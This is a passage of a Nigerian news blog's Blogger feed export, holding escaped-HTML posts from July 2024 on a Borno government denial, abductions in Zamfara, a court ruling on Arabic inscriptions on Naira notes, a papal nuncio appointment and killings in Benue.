style=\"font-family: helvetica; font-size: medium;\"\u003EThe Borno State government has refuted claims that Umara, Governor Babagana Zulum's son, was arrested for allegedly murdering an Indian national. Social media reports suggested that Umara, a student in New Delhi, attacked a Chinese national at a nightclub over a woman.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAbdurrahman Ahmed Bundi, Senior Special Assistant to Governor Zulum on New Media, issued a statement on Wednesday denying these allegations. He emphasized that none of the governor's sons were involved in any criminal activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBundi urged the public to be cautious about sharing unverified information. He clarified that Governor Zulum was on a vacation in Saudi Arabia for the 2024 Hajj and later attended a conference in Egypt. The government warned those spreading false information to retract their statements and apologize within 24 hours or face legal action.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe statement called for responsible journalism and urged the public to rely on credible sources for information.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6325512794936664819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/borno-state-government-denies-arrest-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6325512794936664819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6325512794936664819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/borno-state-government-denies-arrest-of.html","title":"Borno State Government Denies Arrest of Governor Zulum's Son "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BKJ5krruFLjOTwNJzk9Un5bveDv6gkYfOH_TwyrJAydXef1R8vDyHUT0TAqqacc-HiHMgzzLvR3OcAyABn_hJpdNYd6ACyOPqTSH76w-gy6MFSwawDiX0NV6_Dh9P9GkI5emFn6963NPYqX9pOTfVGRM4d262NXyotn-TkBRa2ykvQtj7wpvpRLExUU8\/s72-w320-h232-c\/GStEqUBW8AAI2cA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2072768582834150011"},"published":{"$t":"2024-07-17T06:55:00.000-07:00"},"updated":{"$t":"2024-07-17T06:55:20.404-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Bandits Abduct 150 Locals in Zamfara Community "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48xxrz7otSwowolaPxaIWtcM0zgUtHTSFSUOnri7TS7J8V12BLWV01dG8Bx5P3j1ZGGPFX8xZ3uRxaeLhPJZORJVUIXwlmuvoaZ1m9YthOnb1YJrUIMvJptjmfn8mh-BSnIB2dDCeA6dp493EwtzuAoinxDdpBIfvVGz_wYOLsD18jcKEC-N-DbjqKkOV\/s720\/FB_IMG_1658126266657.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Bandits Abduct 150 Locals in Zamfara Community\" border=\"0\" data-original-height=\"402\" data-original-width=\"720\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48xxrz7otSwowolaPxaIWtcM0zgUtHTSFSUOnri7TS7J8V12BLWV01dG8Bx5P3j1ZGGPFX8xZ3uRxaeLhPJZORJVUIXwlmuvoaZ1m9YthOnb1YJrUIMvJptjmfn8mh-BSnIB2dDCeA6dp493EwtzuAoinxDdpBIfvVGz_wYOLsD18jcKEC-N-DbjqKkOV\/w320-h179\/FB_IMG_1658126266657.jpg\" title=\"Bandits Abduct 150 Locals in Zamfara Community\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBandits Abduct 150 Locals in Zamfara Community\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOver the weekend, bandits kidnapped approximately 150 locals, including newborn babies, from Dan Isa community in Kauran Namoda Local Government Area of Zamfara State.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn addition, more than 30 individuals were abducted by hoodlums in Maradun Local Government Area of the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to BBC Hausa, the incident has led to the desertion of the community.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA survivor recounted that the bandits invaded the community, killed three residents, and rustled all the cows and other animals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhen contacted, the spokesperson of the Zamfara State Police Command, Mr. Yazid Abubakar, stated that they had not yet received information about the kidnapping incident.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2072768582834150011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/bandits-abduct-150-locals-in-zamfara.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2072768582834150011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2072768582834150011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/bandits-abduct-150-locals-in-zamfara.html","title":"Bandits Abduct 150 Locals in Zamfara Community "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48xxrz7otSwowolaPxaIWtcM0zgUtHTSFSUOnri7TS7J8V12BLWV01dG8Bx5P3j1ZGGPFX8xZ3uRxaeLhPJZORJVUIXwlmuvoaZ1m9YthOnb1YJrUIMvJptjmfn8mh-BSnIB2dDCeA6dp493EwtzuAoinxDdpBIfvVGz_wYOLsD18jcKEC-N-DbjqKkOV\/s72-w320-h179-c\/FB_IMG_1658126266657.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-801029205339687651"},"published":{"$t":"2024-07-17T06:43:00.000-07:00"},"updated":{"$t":"2024-07-17T06:43:20.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Court Dismisses Suit Challenging Arabic Inscriptions on Naira Notes "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsnrrroQ7a8TS8Ifd4OjN4UvUxuJOf3fDhCkDX6i0yYQync59C8BA7-UpjOx3mIgCK07hmX04T7lKsr-FzqNjF8-uzAhpByJx9euUmIreFH5cRj1FgLXHU2IlC623jNZ-UBppcReYgakl71tjDfqwoJZ9QY7RPo1C49exEuF8kCclhpQdDHwsp3f9Of3-\/s720\/1678823106000.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Court Dismisses Suit Challenging Arabic Inscriptions on Naira Notes\" border=\"0\" data-original-height=\"406\" data-original-width=\"720\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsnrrroQ7a8TS8Ifd4OjN4UvUxuJOf3fDhCkDX6i0yYQync59C8BA7-UpjOx3mIgCK07hmX04T7lKsr-FzqNjF8-uzAhpByJx9euUmIreFH5cRj1FgLXHU2IlC623jNZ-UBppcReYgakl71tjDfqwoJZ9QY7RPo1C49exEuF8kCclhpQdDHwsp3f9Of3-\/w320-h180\/1678823106000.jpg\" title=\"Court Dismisses Suit Challenging Arabic Inscriptions on Naira Notes\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ECourt Dismisses Suit Challenging Arabic Inscriptions on Naira Notes\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Tuesday, the Federal High Court in Lagos dismissed a lawsuit challenging the use of Arabic inscriptions on Naira notes.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Yellin Bogoro ruled that Section 53 (1) of the Banks and Other Financial Institutions Act (BOFIA) grants the Central Bank of Nigeria (CBN) the authority to print, design, and issue currency. The court emphasized that bad faith must be established before challenging the actions of the Federal Government or the apex bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe court found that the suit, filed by Lagos-based lawyer Malcom Omirhobo, did not prove that the CBN acted in bad faith regarding the Arabic inscriptions on Naira notes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOmirhobo had filed the suit against the CBN in January 2020, arguing that Arabic is not one of Nigeria's four official languages—English, Yoruba, Hausa, and Igbo. He claimed that Arabic is not indigenous to Nigeria and that its presence on the currency violates certain constitutional provisions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response, the CBN filed a preliminary objection, asserting that Omirhobo lacked the legal standing to bring the case. The bank also submitted a defense.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThree other parties joined the suit as defendants: the Incorporated Trustees of the Muslim Rights Concern (MURIC), its Founder Ishaq Akintola, and Kebbi-based legal practitioner Umar Kalgo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAfter hearing from all parties in May 2024, the court scheduled its judgment for Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Bogoro first dismissed the CBN’s preliminary objection, affirming that Omirhobo had the standing to file the suit as a taxpayer. The court also stressed the importance of encouraging public interest actions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, the court ultimately ruled that Omirhobo failed to prove that the CBN acted in bad faith and dismissed the suit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EReacting to the judgment, Omirhobo stated that he had requested a Certified True Copy of the judgment and would review it to determine his next steps. He noted that the court recognized Nigeria as a secular state where no religion or ethnic group is superior to another. He also mentioned that the court suggested it might be time for the CBN and the Federal Government to remove Arabic inscriptions from higher denomination notes, as they have been removed from lower denominations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMURIC hailed the judgment as significant and educational. In a statement, Akintola said, “This is a sweet victory. Once again, the Nigerian judiciary has demonstrated courage, intellectual excellence, and jurisprudential precision. This judgment is far-reaching, profound, and monumental. Omirhobo’s approach is not only naïve but also simplistic. This suit against Arabic on Naira notes shows a lack of religious tolerance. We have been vindicated.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/801029205339687651\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/court-dismisses-suit-challenging-arabic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/801029205339687651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/801029205339687651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/court-dismisses-suit-challenging-arabic.html","title":"Court Dismisses Suit Challenging Arabic Inscriptions on Naira Notes "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsnrrroQ7a8TS8Ifd4OjN4UvUxuJOf3fDhCkDX6i0yYQync59C8BA7-UpjOx3mIgCK07hmX04T7lKsr-FzqNjF8-uzAhpByJx9euUmIreFH5cRj1FgLXHU2IlC623jNZ-UBppcReYgakl71tjDfqwoJZ9QY7RPo1C49exEuF8kCclhpQdDHwsp3f9Of3-\/s72-w320-h180-c\/1678823106000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8355458600739422395"},"published":{"$t":"2024-07-17T06:36:00.000-07:00"},"updated":{"$t":"2024-07-17T06:36:08.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Pope Francis Appoints New Ambassador to Nigeria "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwRVps0_ui3QN3taDf0NyZrp5iWSjMpqarUQ4xu_NTkGmZzAtYXghyK7ABSW7WNrsz9ae1QlXZ15oANsdnzw4hDhkX4JjJJZGPO0pdhXiyAdmt1H5MMBOBrvOJoD2WHjTko-TW_65TBn1-VTwThnN-S3kNQ5W264sPEpNnFFmbz_1a479D_fpH_abECqJ\/s1199\/F4YBS7nWYAAMeDL.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Pope Francis Appoints New Ambassador to Nigeria\" border=\"0\" data-original-height=\"742\" data-original-width=\"1199\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwRVps0_ui3QN3taDf0NyZrp5iWSjMpqarUQ4xu_NTkGmZzAtYXghyK7ABSW7WNrsz9ae1QlXZ15oANsdnzw4hDhkX4JjJJZGPO0pdhXiyAdmt1H5MMBOBrvOJoD2WHjTko-TW_65TBn1-VTwThnN-S3kNQ5W264sPEpNnFFmbz_1a479D_fpH_abECqJ\/w320-h198\/F4YBS7nWYAAMeDL.jpeg\" title=\"Pope Francis Appoints New Ambassador to Nigeria\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPope Francis\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPope Francis has appointed the Most Reverend Michael F. Crotty as the new Apostolic Nuncio (ambassador) to Nigeria.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis announcement was made in a communiqué issued on Tuesday by the Apostolic Nunciature (Embassy of the Holy See) to Nigeria, and endorsed by Lucius Iwejuru Ugorji, Archbishop of Owerri and President of the Catholic Bishops Conference of Nigeria (CBCN).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAn apostolic nuncio, also known as a papal nuncio or simply nuncio, is an ecclesiastical diplomat who serves as an envoy or permanent diplomatic representative of the Holy See to a state or international organization.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EArchbishop Michael F. Crotty, a native of Mitchelstown, Cork, Ireland, was born on March 26, 1970, and was ordained a priest for the Diocese of Cloyne (Ireland) on July 3, 1994.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response to the appointment, Archbishop Ugorji expressed gratitude to Pope Francis for appointing Archbishop Crotty as the Apostolic Nuncio to Nigeria, to continue the good works of his predecessor, Archbishop Antonio Filipazzi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We also celebrate the historic connection between our nations, as Archbishop Crotty becomes our first Apostolic Nuncio from Ireland, just as Archbishop Jude Thaddeus Okolo was the first Apostolic Nuncio from Nigeria to Ireland.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We appreciate Archbishop Crotty’s acceptance to serve in Nigeria and assure him of our full support and cooperation,” Ugorji said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8355458600739422395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/pope-francis-appoints-new-ambassador-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8355458600739422395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8355458600739422395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/pope-francis-appoints-new-ambassador-to.html","title":"Pope Francis Appoints New Ambassador to Nigeria "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwRVps0_ui3QN3taDf0NyZrp5iWSjMpqarUQ4xu_NTkGmZzAtYXghyK7ABSW7WNrsz9ae1QlXZ15oANsdnzw4hDhkX4JjJJZGPO0pdhXiyAdmt1H5MMBOBrvOJoD2WHjTko-TW_65TBn1-VTwThnN-S3kNQ5W264sPEpNnFFmbz_1a479D_fpH_abECqJ\/s72-w320-h198-c\/F4YBS7nWYAAMeDL.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-9071427857920483817"},"published":{"$t":"2024-07-16T07:32:00.000-07:00"},"updated":{"$t":"2024-07-16T07:32:35.816-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Gunmen Kill 13 in Attacks on Benue Communities "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVhJVilouCOVvSAQujLWIq5AGHYWIM3li2WRUCZDODl5yTBDAm0xrDBaM-wbBXbIOPSm1hqAadp6Et-TCaEPR4AoQP1FJWSRmWHI288EXiwnzr6Vvcfm84S3Lbl8klbNZxVJoH-5W-Vbu9RLPhYYgmmw1y4EcJpAC4nkHYMynQP1RpzoU0T2YY3CMHfFw\/s720\/1666089170663.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Gunmen Kill 13 in Attacks on Benue Communities\" border=\"0\" data-original-height=\"540\" data-original-width=\"720\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVhJVilouCOVvSAQujLWIq5AGHYWIM3li2WRUCZDODl5yTBDAm0xrDBaM-wbBXbIOPSm1hqAadp6Et-TCaEPR4AoQP1FJWSRmWHI288EXiwnzr6Vvcfm84S3Lbl8klbNZxVJoH-5W-Vbu9RLPhYYgmmw1y4EcJpAC4nkHYMynQP1RpzoU0T2YY3CMHfFw\/w320-h240\/1666089170663.jpg\" title=\"Gunmen Kill 13 in Attacks on Benue Communities\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGunmen Kill 13 in Attacks on Benue Communities\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMakurdi—At least 13 people have been reported dead and one injured in two separate attacks by suspected armed herdsmen in the Agatu and Gwer West Local Government Areas of Benue State.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the first attack, 12 individuals were killed on Sunday evening in an unprovoked assault by the marauders at Egwuma village in Agatu LGA. On the same evening, another person was killed at Tse Iyo in Sengev Council Ward of Gwer West LGA, where one person was injured and five others were declared missing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMr. Godwin Edoh, the lawmaker representing the Agatu state constituency, confirmed the attack and expressed his frustration over the continuous assaults on his constituents by armed herdsmen. He called on the government to take decisive action to end the senseless killings.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“12 people were killed in the attack. We are tired and the problem is still there, that is why I am complaining. The government has to be decisive on what to do about the 